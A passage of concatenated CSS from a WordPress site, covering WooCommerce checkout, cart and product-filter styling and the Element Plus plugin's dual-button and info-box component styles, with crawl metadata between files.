    min-width: 70px;
    font-size: 24px; }
    .woocommerce-checkout .woocommerce-order .clb-blank-image i {
      font-size: 28px; }
  .woocommerce-checkout .woocommerce-order .clb-blank .heading-md {
    margin: 0; }

.woocommerce-checkout .woocommerce-order .woocommerce-customer-details .vc_row {
  margin: 0; }

.woocommerce-checkout .woocommerce-order-overview {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin: 40px 0px; }
  .woocommerce-checkout .woocommerce-order-overview li {
    white-space: nowrap;
    margin-right: 30px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woocommerce-checkout .woocommerce-order-overview li {
        margin-right: 25px; } }
    @media screen and (max-width: 1024px) {
      .woocommerce-checkout .woocommerce-order-overview li {
        margin-right: 25px; } }
    @media screen and (max-width: 768px) {
      .woocommerce-checkout .woocommerce-order-overview li {
        margin-right: 20px; } }
    .woocommerce-checkout .woocommerce-order-overview li:last-child {
      margin: 0; }
    .woocommerce-checkout .woocommerce-order-overview li strong {
      display: block; }

.woocommerce-checkout .woocommerce-form-login {
  margin-bottom: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woocommerce-checkout .woocommerce-form-login {
      margin-bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .woocommerce-checkout .woocommerce-form-login {
      margin-bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .woocommerce-checkout .woocommerce-form-login {
      margin-bottom: 20px; } }
  .woocommerce-checkout .woocommerce-form-login-toggle {
    margin-bottom: 15px; }

#yith-wcwl-popup-message {
  position: fixed;
  bottom: 10px;
  top: auto;
  text-align: center;
  right: 0;
  margin: 0px !important;
  left: 0;
  border: none;
  background-color: transparent;
  -webkit-box-sizing: none;
          box-sizing: none; }
  #yith-wcwl-popup-message #yith-wcwl-message {
    height: auto;
    line-height: 1;
    background: #9ff8d0;
    border: none;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin: 0;
    padding: 20px;
    display: inline-block;
    font-size: 0.94rem;
    text-align: left;
    color: rgba(0, 0, 0, 0.65);
    -webkit-box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.08);
            box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.08); }

.woocommerce-account .nosidebar-order-details > .woo_c-order-details {
  width: 100% !important;
  padding: 0 !important; }

/*--------------------------------------------------------------
## AJAX Filters
--------------------------------------------------------------*/
.yith-woocommerce-ajax-product-filter .yith-wcan-group {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }
  .yith-woocommerce-ajax-product-filter .yith-wcan-group li {
    margin: 0; }
    .yith-woocommerce-ajax-product-filter .yith-wcan-group li a {
      -webkit-border-radius: 4px;
      border-radius: 4px;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      padding: 0px 10px;
      height: 24px;
      line-height: 24px;
      display: inline-block;
      vertical-align: top;
      font-weight: 600;
      font-size: 0.78em;
      color: inherit;
      background-color: #6A696C;
      text-transform: uppercase;
      margin: 0px 6px 6px 0px; }
      .yith-woocommerce-ajax-product-filter .yith-wcan-group li a:before {
        display: none; }
    .yith-woocommerce-ajax-product-filter .yith-wcan-group li.chosen a, .yith-woocommerce-ajax-product-filter .yith-wcan-group li:hover a {
      background-color: #d90a2c;
      color: #fff; }
  .yith-woocommerce-ajax-product-filter .yith-wcan-group.yith-wcan-color > li:not(.chosen):first-child a {
    margin-left: 0; }
  .yith-woocommerce-ajax-product-filter .yith-wcan-group.yith-wcan-color > li a {
    font-size: 0;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    width: 12px;
    height: 12px;
    padding: 0;
    position: relative;
    margin: 0 10px;
    cursor: pointer;
    border: solid 2px rgba(23, 22, 26, 0.2); }
    .yith-woocommerce-ajax-product-filter .yith-wcan-group.yith-wcan-color > li a:after {
      content: "";
      height: 40px;
      width: 40px;
      -webkit-border-radius: 100%;
              border-radius: 100%;
      position: absolute;
      top: -webkit-calc(50% - 20px);
      top: calc(50% - 20px);
      left: -webkit-calc(50% - 20px);
      left: calc(50% - 20px);
      -webkit-transform: scale(0);
          -ms-transform: scale(0);
              transform: scale(0);
      background-color: rgba(0, 0, 0, 0.06);
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .yith-woocommerce-ajax-product-filter .yith-wcan-group.yith-wcan-color > li a:hover:after {
      -webkit-transform: scale(0.8);
          -ms-transform: scale(0.8);
              transform: scale(0.8); }
  .yith-woocommerce-ajax-product-filter .yith-wcan-group.yith-wcan-color .chosen a {
    position: relative;
    display: inline-block; }
    .yith-woocommerce-ajax-product-filter .yith-wcan-group.yith-wcan-color .chosen a:after {
      -webkit-transform: scale(0.8);
          -ms-transform: scale(0.8);
              transform: scale(0.8); }

.yith-woocommerce-ajax-product-filter .yith-wcan-reset-navigation {
  background-color: #6A696C;
  border: none;
  padding: 6px 12px 6px 30px;
  color: #232226;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin: 30px 0px -20px; }
  .yith-woocommerce-ajax-product-filter .yith-wcan-reset-navigation:after {
    content: "\f166";
    font-family: "Ionicons";
    position: absolute;
    left: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    font-size: 18px; }
  .yith-woocommerce-ajax-product-filter .yith-wcan-reset-navigation:hover {
    background-color: #d90a2c;
    color: #fff; }

.yith-woo-ajax-reset-navigation {
  padding: 0; }

.yit-wcan-container .yith-wcan-loading {
  margin: 10vh 0; }

/*--------------------------------------------------------------
## Cart
--------------------------------------------------------------*/
.woo-cart {
  width: 100%;
  margin-bottom: 40px;
  padding-bottom: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo-cart {
      margin-bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .woo-cart {
      margin-bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .woo-cart {
      margin-bottom: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo-cart {
      padding-bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .woo-cart {
      padding-bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .woo-cart {
      padding-bottom: 20px; } }
  .woo-cart_details {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    position: relative; }
  .woo-cart_item {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    border-bottom: 1px solid #e5e5e5;
    padding-top: 20px;
    padding-bottom: 20px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    padding: 15px 0px; }
    .woo-cart_item_thumbnail, .woo-cart_item_name, .woo-cart_item_price, .woo-cart_item_quantity, .woo-cart_item_details {
      margin-right: 20px; }
    .woo-cart_item_thumbnail {
      min-width: 80px;
      max-width: 80px;
      position: relative; }
      @media screen and (max-width: 768px) {
        .woo-cart_item_thumbnail {
          min-width: 60px;
          max-width: 60px; } }
      .woo-cart_item_thumbnail img {
        vertical-align: top; }
    .woo-cart_item_remove {
      position: absolute;
      opacity: 0;
      visibility: hidden;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .woo-cart_item_remove .btn-round {
        display: block; }
    .woo-cart_item_name {
      line-height: 1.5; }
      @media screen and (min-width: 1025px) {
        .woo-cart_item_name {
          min-width: 40%;
          -webkit-box-flex: 1;
          -webkit-flex-grow: 1;
              -ms-flex-positive: 1;
                  flex-grow: 1; } }
      .woo-cart_item_name .woo-c_product_category {
        display: block;
        font-size: .98em; }
    .woo-cart_item_values p {
      font-size: .98em;
      display: inline;
      color: #6A696C;
      margin: 0; }
      .woo-cart_item_values p span {
        font-weight: 600;
        color: #232226; }
    .woo-cart_item_price_container {
      width: -webkit-calc(50% - 40px);
      width: calc(50% - 40px);
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
    .woo-cart_item_quantity {
      display: -webkit-inline-box;
      display: -webkit-inline-flex;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .woo-cart_item_subtotal {
      display: block;
      text-align: right;
      font-weight: 600; }
    .woo-cart_item:hover .woo-cart_item_remove {
      opacity: 1;
      visibility: visible; }
    .woo-cart_item:first-child {
      padding-top: 0; }
    .woo-cart_item:last-child {
      border-bottom: none;
      padding-bottom: 0; }
  @media screen and (max-width: 768px) {
    .woo-cart_details {
      position: relative;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      padding-right: 70px; }
    .woo-cart_item {
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
      .woo-cart_item_thumbnail, .woo-cart_item_price, .woo-cart_item_details {
        margin-right: 15px; }
      .woo-cart_item_quantity {
        position: absolute;
        right: 0;
        display: block;
        margin: 0; }
        .woo-cart_item_quantity .quantity-label {
          display: none; }
      .woo-cart_item_subtotal {
        text-align: left !important; }
      .woo-cart_item_remove {
        position: absolute;
        opacity: 1;
        visibility: visible;
        left: 0%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
        .woo-cart_item_remove .btn-round {
          display: block; }
          .woo-cart_item_remove .btn-round .ion {
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 15px;
            background: #fff;
            color: #232226; }
          .woo-cart_item_remove .btn-round:before {
            width: 30px;
            height: 30px; } }

.woo-c_actions {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  @media screen and (max-width: 768px) {
    .woo-c_actions {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
      .woo-c_actions .button {
        margin-top: 20px;
        width: 100%; } }
  .woo-c_actions_coupon {
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    margin-right: 20px; }
    @media screen and (max-width: 768px) {
      .woo-c_actions_coupon {
        margin: 0;
        width: 100%; } }
    .woo-c_actions_coupon label {
      margin-bottom: 10px; }
    .woo-c_actions_coupon .btn {
      position: absolute;
      right: 0;
      bottom: 0; }
  .woo-c_actions_update {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end; }

.woo-c_cart-cross-sale {
  padding-top: 60px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo-c_cart-cross-sale {
      padding-top: 50px; } }
  @media screen and (max-width: 1024px) {
    .woo-c_cart-cross-sale {
      padding-top: 40px; } }
  @media screen and (max-width: 768px) {
    .woo-c_cart-cross-sale {
      padding-top: 30px; } }
  .woo-c_cart-cross-sale h4.heading-md {
    font-size: 2em; }

.clb-woo-sidebar {
  padding: 30px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(35, 34, 38, 0.03);
  margin-left: 20px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-woo-sidebar {
      padding: 25px; } }
  @media screen and (max-width: 1024px) {
    .clb-woo-sidebar {
      padding: 25px; } }
  @media screen and (max-width: 768px) {
    .clb-woo-sidebar {
      padding: 20px; } }
  @media screen and (max-width: 768px) {
    .clb-woo-sidebar {
      margin: 0 0 30px 0; } }
  .clb-woo-sidebar .wc-proceed-to-checkout a {
    width: 100%;
    color: #fff; }
  .clb-woo-sidebar .form-row {
    margin-bottom: 8px; }
  .clb-woo-sidebar .shop_table {
    margin: 0;
    margin-bottom: 20px; }
    .clb-woo-sidebar .shop_table .product-name {
      padding-right: 30px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-woo-sidebar .shop_table .product-name {
          padding-right: 25px; } }
      @media screen and (max-width: 1024px) {
        .clb-woo-sidebar .shop_table .product-name {
          padding-right: 25px; } }
      @media screen and (max-width: 768px) {
        .clb-woo-sidebar .shop_table .product-name {
          padding-right: 20px; } }
      .clb-woo-sidebar .shop_table .product-name a {
        font-weight: 600; }
    .clb-woo-sidebar .shop_table tr th {
      font-weight: normal;
      font-size: 0.94rem;
      padding-right: 30px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-woo-sidebar .shop_table tr th {
          padding-right: 25px; } }
      @media screen and (max-width: 1024px) {
        .clb-woo-sidebar .shop_table tr th {
          padding-right: 25px; } }
      @media screen and (max-width: 768px) {
        .clb-woo-sidebar .shop_table tr th {
          padding-right: 20px; } }
    .clb-woo-sidebar .shop_table tr:first-child th, .clb-woo-sidebar .shop_table tr:first-child td {
      border-top: none; }
    .clb-woo-sidebar .shop_table tr:last-child th, .clb-woo-sidebar .shop_table tr:last-child td {
      border-bottom: none; }
    .clb-woo-sidebar .shop_table .amount {
      font-weight: 600; }
  .clb-woo-sidebar label {
    display: inline-block; }

/*--------------------------------------------------------------
# WPBAkery Front-End
--------------------------------------------------------------*/
.vc_editor.compose-mode .vc_ohio_tabs,
.vc_editor.compose-mode .vc_ohio_split_screens {
  position: relative;
  margin: 10px 0;
  -webkit-border-radius: 4px;
          border-radius: 4px; }
  .vc_editor.compose-mode .vc_ohio_tabs:before,
  .vc_editor.compose-mode .vc_ohio_split_screens:before {
    content: '';
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10000;
    background: rgba(255, 213, 105, 0.85); }
  .vc_editor.compose-mode .vc_ohio_tabs:after,
  .vc_editor.compose-mode .vc_ohio_split_screens:after {
    content: 'Sorry, but this shortcode can be properly edited only in WPBakery Backend Editor.';
    position: absolute;
    font-family: -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    display: block;
    padding: 0px 20%;
    font-weight: 500;
    color: rgba(0, 0, 0, 0.8);
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 100%;
    left: 0;
    text-align: center;
    z-index: 10001; }

.vc_ohio_accordion_inner .content.open .wrap > .vc_element-container {
  display: none; }


--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/dual-button/css/style.css?ver=1.9.4
body_size: 649
content:
/**
 * Element Name: Dual Button
 */

[class*="dual-btn"] {
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    padding: 15px 25px;
    line-height: normal;
    min-width: 90px;
    text-align: center;
    background: #3742FA;
    color: #fff;
    transition: 0.3s;
}


.eplus-dual-btn-stroke {
    border: 2px solid #3742FA;
    color: #3742FA;
    background: transparent;
}

[class*="dual-btn"]:not(.eplus-dual-btn-stroke):hover,
[class*="dual-btn"]:not(.eplus-dual-btn-stroke):focus,
[class*="dual-btn"]:not(.eplus-dual-btn-stroke):active {
    background: #6C757D;
    color: #fff;
}

.eplus-dual-btn-stroke:hover,
.eplus-dual-btn-stroke:focus,
.eplus-dual-btn-stroke:active {
    background: #3742FA;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/info-box/css/style.css?ver=1.9.4
body_size: 14245
content:
/**
 * Element Name: Info Box
 */

.eplus-info-box {
    position: relative;
    margin-bottom: 30px;
}

.eplus-info-box .eplus-info-title {
    font-size: 18px;
    line-height: 1.4;
    margin-bottom: 10px;
    letter-spacing: 0;
    padding: 0;
}

.eplus-info-desc > p {
    margin-bottom: 0 !important;
}

.margin-bottom-remove {
    margin-bottom: 0 !important;
}

.icon-wrap > i {
    display: inline-block;
}

/**
 * Style 1
 */

.eplus-info-box-1 {
    text-align: center;
}

.eplus-info-box-1 .icon-wrap {
    margin-bottom: 20px;
}

.eplus-info-box-1 .icon-wrap > i {
    display: inline-block;
    height: 80px;
    width: 80px;
    line-height: 80px;
    font-size: 32px;
    text-align: center;
    color: #E91E63;
    background-color: rgba(233, 30, 99, 0.1);
    border-radius: 50%;
}

.eplus-info-box-1 .eplus-info-btn {
    display: inline-block;
    background-color: #eee;
    color: #777;
    padding: 4px 16px;
    border-radius: 20px;
    margin-top: 20px;
    transition: 0.3s;
}

.eplus-info-box-1 .eplus-info-btn:hover {
    background-color: rgba(233, 30, 99, 0.1);
    color: #E91E63;
}


/**
 * Style 2
 */

.eplus-info-box-2 {
    position: relative;
    text-align: center;
    margin-top: 30px;
    padding: 30px;
    transition: 0.3s;
}

.eplus-info-box-2.has-info-box-link {
    padding: 30px 30px 40px;
}

.eplus-info-box-2 .icon-wrap {
    margin-bottom: 20px;
    margin-top: -60px;
}

.eplus-info-box-2 .icon-wrap > i {
    display: inline-block;
    height: 70px;
    width: 70px;
    line-height: 62px;
    font-size: 28px;
    text-align: center;
    color: #fff;
    background-color: rgb(253, 121, 168);
    border-radius: 5px;
    border: 5px solid #fff;
    box-shadow: 0 0 0 1px #fd79a8;
    transition: 0.3s;
}

.eplus-info-box-2 .eplus-info-btn {
    position: absolute;
    bottom: -25px;
    left: 45%;
    transform: translateX(-50%);
    display: inline-block;
    background-color: #FD79A8;
    height: 50px;
    width: 50px;
    line-height: 54px;
    border-radius: 50%;
    margin-top: 0;
    opacity: 0;
    transition: 0.3s;
}

.eplus-info-box-2:hover,
.eplus-info-box-2.eplus-featured {
    box-shadow: 0 0 25px rgba(253, 121, 168, 0.08);
    background-color: #fff;
}

.eplus-info-box-2:hover .icon-wrap > i,
.eplus-info-box-2.eplus-featured .icon-wrap > i {
    background-color: rgb(253, 121, 168);
    border-radius: 50%;
}

.eplus-info-box-2:hover .eplus-info-btn,
.eplus-info-box-2.eplus-featured .eplus-info-btn {
    opacity: 1;
    left: 50%;
}


/**
 * Style 3
 */

.eplus-info-box-3 {
    position: relative;
    text-align: center;
    margin-top: 30px;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    padding: 30px;
    transition: 0.3s;
}

.eplus-info-box-3.has-info-box-link {
    padding: 30px 30px 40px;
}

.eplus-info-box-3 .icon-wrap {
    margin-bottom: 30px;
    margin-top: -60px;
}

.eplus-info-box-3 .icon-wrap > i {
    display: inline-block;
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 24px;
    text-align: center;
    color: #757575;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    transition: 0.3s;
    transform: rotate(45deg);
}

.eplus-info-box-3 .icon-wrap > i:before {
    transform: rotate(-45deg);
    display: inline-block;
    transition: 0.3s;
}

.eplus-info-box-3 .eplus-info-btn {
    position: absolute;
    bottom: -25px;
    left: 50%;
    transform: translateX(-50%);
    display: inline-block;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    height: 50px;
    width: 50px;
    line-height: 52px;
    border-radius: 50%;
    margin-top: 0;
    transition: 0.3s;
}

.eplus-info-box-3 .eplus-info-btn > svg path {
    fill: #757575;
}


.eplus-info-box-3:hover .eplus-info-btn > svg {
    animation: animIbtn linear 0.35s infinite;
    animation-direction: alternate-reverse;
}

.eplus-info-box-3:hover .icon-wrap > i:before {
    animation: ifb3Icon 0.5s infinite;
    animation-direction: alternate-reverse;
}

@keyframes animIbtn {
    from {
        position: relative;
        left: -6px;
        opacity: 0.4;
    }
    to {
        position: relative;
        left: 0;
        opacity: 1;
    }
}

@keyframes ifb3Icon {
    0% {
        transform: scale(0.8) rotate(-45deg);
    }
    100% {
        transform: scale(1.05) rotate(-45deg);
    }
}


.eplus-info-box-3 .typcn:before {
    height: auto;
}

/**
 * Style 4
 */

.eplus-info-box-4 {
    text-align: center;
    padding: 120px 30px;
    background-color: #fff;
    border-radius: 500px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
    transition: 0.4s;
}
.eplus-info-box-4 .icon-wrap {
    margin-bottom: 20px;
}
.eplus-info-box-4 .icon-wrap > i {
    display: inline-block;
    font-size: 54px;
    line-height: 64px;
    text-align: center;
    color: #5a5a5a;
}
.eplus-info-box-4 .icon-wrap > i:before {
    display: inline-block;
}
.eplus-info-box-4 .eplus-info-btn {
    display: inline-block;
    background-color: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    line-height: 65px;
    border-radius: 50%;
    margin-top: 30px;
    transition: 0.3s;
}
.eplus-info-box-4 .eplus-info-btn > svg path {
    fill: #757575;
}

.eplus-info-box-4 .eplus-info-btn:hover > svg path {
    fill: #70A1FF;
}

.eplus-info-box-4:hover {
    background-color: #70A1FF;
}
.eplus-info-box-4:hover *,
.eplus-info-box-4:hover .icon-wrap > i {
    color: #fff;
}


/**
 * Style 5
 */

.eplus-info-box-5 {
    text-align: center;
    padding: 40px 70px;
    background-color: #9C88FF;
    border-radius: 500px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
    transition: 0.4s;
}
.eplus-info-box-5 .eplus-info-title,
.eplus-info-box-5 .eplus-info-desc p {
    color: #fff;
}
.eplus-info-box-5 .icon-wrap {
    margin-bottom: 20px;
}
.eplus-info-box-5 .icon-wrap > i {
    display: inline-block;
    font-size: 42px;
    line-height: 52px;
    text-align: center;
    color: #fff;
}
.eplus-info-box-5 .eplus-info-btn {
    display: inline-block;
    background-color: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    line-height: 65px;
    border-radius: 50%;
    margin-top: 30px;
    transition: 0.3s;
}
.eplus-info-box-5 .eplus-info-btn > svg path {
    fill: #757575;
}

.eplus-info-box-5 .eplus-info-btn:hover > svg path {
    fill: #9C88FF;
}

/**
 * Style 6
 */

.eplus-info-box-6 {
    position: relative;
    text-align: center;
    padding: 50px 30px 40px;
    background-color: #fff;
    border-radius: 16px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
    transition: 0.4s;
}

.eplus-info-box-6 .info-count {
    position: absolute;
    left: 50%;
    top: -40px;
    height: 80px;
    width: 80px;
    line-height: 80px;
    font-size: 26px;
    text-align: center;
    background-color: #fff;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    transform: translateX(-50%);
}

.eplus-info-box-6 .icon-wrap {
    margin-bottom: 20px;
}
.eplus-info-box-6 .icon-wrap > i {
    display: inline-block;
    font-size: 54px;
    line-height: 64px;
    text-align: center;
    color: #5a5a5a;
}
.eplus-info-box-6 .eplus-info-btn {
    display: inline-block;
    background-color: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    line-height: 65px;
    border-radius: 50%;
    margin-top: 20px;
    transition: 0.3s;
}
.eplus-info-box-6 .eplus-info-btn > svg path {
    fill: #757575;
}

.eplus-info-box-6 .eplus-info-btn:hover > svg path {
    fill: #70A1FF;
}

.eplus-info-box-6:hover {
    box-shadow: 0 20px 60px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

/**
 * Style 7
 */

.eplus-info-box-7 {
    display: flex;
    align-items: flex-start;
}

.eplus-info-box-7 .icon-wrap {
    margin-bottom: 20px;
    margin-right: 25px;
}

.eplus-info-box-7 .icon-wrap > i {
    font-size: 42px;
    text-align: center;
    color: #FF9800;
    line-height: 40px;
}

.eplus-info-box-7 .eplus-info-btn {
    display: inline-block;
    background-color: #eee;
    color: #777;
    padding: 5px 16px;
    border-radius: 20px;
    margin-top: 20px;
    transition: 0.3s;
    font-size: 14px;
}

.eplus-info-box-7 .eplus-info-btn:hover {
    background-color: #FF9800;
    color: #fff;
}


/**
 * Style 8
 */

.eplus-info-box-8 {
    position: relative;
    text-align: center;
    padding: 30px;
    border-radius: 10px;
    transition: 0.3s;
}

.eplus-info-box-8.has-info-box-link {
    padding: 30px 30px 60px;
}

.eplus-info-box-8 .icon-wrap {
    margin-bottom: 20px;
    position: relative;
}

.eplus-info-box-8 .icon-wrap > i {
    position: absolute;
    top: 45%;
    left: 50%;
    font-size: 28px;
    transform: translateX(-50%) translateY(-50%);
    color: #fff;
}

.eplus-info-box-8 .eplus-info-btn {
    position: absolute;
    bottom: -25px;
    left: 45%;
    transform: translateX(-50%);
    display: inline-block;
    background-color: #43d6e0;
    height: 50px;
    width: 50px;
    line-height: 54px;
    border-radius: 50%;
    margin-top: 0;
    opacity: 0;
    transition: 0.3s;
}

.eplus-info-box-8:hover,
.eplus-info-box-8.eplus-featured {
    box-shadow: 0 0 25px rgba(253, 121, 168, 0.08);
    background-color: #fff;
}

.eplus-info-box-8:hover .eplus-info-btn,
.eplus-info-box-8.eplus-featured .eplus-info-btn {
    opacity: 1;
    left: 50%;
}


/**
 * Style 9
 */

.eplus-info-box-9 {
    background-color: #fff;
    position: relative;
    padding: 60px 30px 30px;
    border-radius: 10px;
    transition: 0.3s;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.08);
}

.eplus-info-box-9.has-info-box-link {
    padding-bottom: 60px;
}

.eplus-info-box-9 .icon-wrap {
    position: relative;
    text-align: center;
    display: inline-block;
    margin-bottom: 25px;
    z-index: 10;
}

.eplus-info-box-9 .icon-wrap:before {
    content: '';
    position: absolute;
    bottom: 6px;
    left: 6px;
    width: 54px;
    height: 54px;
    background: #00d8ff;
    z-index: -1;
    border-radius: 4px;
    transform: rotate(18deg);
    opacity: 0.15;
}

.eplus-info-box-9 .icon-wrap > i {
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 4px;
    font-size: 24px;
    color: #fff;
    background-image: linear-gradient( -130deg, #44C9E1 27.9%, #ACE8F3 84.2% );
}

.eplus-info-box-9 .eplus-info-btn {
    position: absolute;
    bottom: -25px;
    right: 40px;
    text-align: center;
    display: inline-block;
    background-color: #43d6e0;
    height: 50px;
    width: 50px;
    line-height: 54px;
    border-radius: 50%;
    margin-top: 0;
}


/**
 * Style 10
 */

.eplus-info-box-10 {
    background-color: #fff;
    position: relative;
    padding: 40px 30px;
    border-radius: 8px;
    transition: 0.3s;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.08);
    overflow: hidden;
    z-index: 1;
}

.eplus-info-box-10 .curve-shape {
    position: absolute;
    right: -1px;
    top: -1px;
    z-index: -1;
}

.eplus-info-box-10 .icon-wrap {
    position: relative;
    text-align: center;
    display: inline-block;
    margin-bottom: 45px;
    z-index: 10;
    margin-left: 20px;
}

.eplus-info-box-10 .icon-wrap:before {
    content: '';
    position: absolute;
    bottom: -20px;
    left: -20px;
    width: 40px;
    height: 40px;
    background: #FFA1FC;
    z-index: -1;
    border-radius: 50%;
    opacity: 0.2;
}

.eplus-info-box-10 .icon-wrap > i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 6px;
    font-size: 31px;
    color: #FFA1FC;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
}

.eplus-info-box-10 .eplus-info-title {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 600;
    color: #444;
}

.eplus-info-box-10 .eplus-info-btn {
    position: absolute;
    bottom: 10px;
    right: 10px;
    display: inline-block;
    height: 40px;
    width: 40px;
    line-height: 40px;
    margin-top: 0;
}

.eplus-info-box-10 .eplus-info-btn svg path {
    fill: #444;
}



/**
 * Style 11
 */

.eplus-info-box-11 {
    position: relative;
    text-align: center;
    padding: 40px 30px;
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.1);
    transition: 0.4s;
    display: block;
}

.eplus-info-box-11 .info-count {
    position: absolute;
    left: 50%;
